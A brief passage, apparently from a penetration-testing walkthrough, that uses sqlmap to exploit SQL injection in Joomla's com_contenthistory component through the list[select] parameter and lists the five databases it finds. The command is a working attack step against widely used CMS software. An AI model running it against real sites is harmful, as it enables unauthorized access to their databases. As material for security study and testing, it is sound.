 From here, we can determine databases:
# sqlmap -u "http://joomla.site/joomla/index.php?option=com_contenthistory&view=history&list[select]=1" --dbs
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] test